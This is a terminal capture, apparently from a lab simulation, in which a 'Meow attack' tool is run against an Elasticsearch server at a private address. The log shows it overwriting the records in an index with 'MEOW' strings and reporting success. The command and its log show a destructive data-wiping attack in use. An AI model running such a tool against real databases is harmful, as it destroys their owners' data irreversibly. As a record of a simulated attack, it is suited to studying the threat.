 ┌──(myenv)─(kali㉿kali)-[~/Desktop/Meow_Attack_Simulation/Meow_Attack_Tool]
└─$ python meow_attack_tool.py -t 192.168.1.12 -s elasticsearch
         _________ ____ ____ ____ ____
        ||       |||M |||E |||O |||W ||
        ||_______|||__|||__|||__|||__||
        |/_______\|/__\|/__\|/__\|/__\|
         ____ ____ ____ ____ ____ ____
        ||A |||T |||T |||A |||C |||K ||
        ||__|||__|||__|||__|||__|||__||
        |/__\|/__\|/__\|/__\|/__\|/__\|
         ____ ____ ____ ____ _________
        ||T |||O |||O |||L |||  By   ||
        ||__|||__|||__|||__|||__K.B__||
        |/__\|/__\|/__\|/__\|/_______\|
[+] Starting MEOW attack on elasticsearch at 192.168.1.12
[+] This will corrupt data by replacing values with 'MEOW' strings
[?] Are you sure you want to continue? This operation cannot be undone [y/N]: y
[+] Executing MEOW attack...
2025-04-02 10:08:53,215 - INFO - Successfully connected to Elasticsearch
2025-04-02 10:08:53,216 - INFO - Successfully connected to elasticsearch at 192.168.1.12
2025-04-02 10:08:53,247 - INFO - Found 1 databases
2025-04-02 10:08:53,247 - INFO - Processing database: my_index
2025-04-02 10:08:53,247 - INFO - Found 1 collections in database my_index
2025-04-02 10:08:53,247 - INFO - MEOWing collection: my_index
2025-04-02 10:08:53,300 - INFO - Modified 3 documents in my_index
2025-04-02 10:08:53,301 - INFO - Elasticsearch session closed
2025-04-02 10:08:53,301 - INFO - Attack completed successfully
[+] Attack completed successfully!
[+] Databases processed: 1
[+] Collections processed: 1
[+] Records affected: 3
[+] All data has been MEOWed! ᓚᘏᗢ
┌──(myenv)─(kali㉿kali)-[~/Desktop/Meow_Attack_Simulation/Meow_Attack_Tool]
└─$